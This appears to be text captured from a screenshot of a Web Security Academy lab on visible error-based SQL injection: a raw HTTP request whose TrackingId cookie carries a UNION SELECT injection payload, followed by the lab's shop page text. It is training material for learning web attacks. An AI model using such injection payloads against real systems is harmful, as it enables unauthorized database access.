 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=p3dGSDL2IyqrWWfg' union select '1'--; session=
mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Search
0 highlights
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Toys & Games
Cheshire Cat Grin
ZZZZZZ Bed - Your New
Home Office
Giant Pillow Thing
Six Pack Beer Belt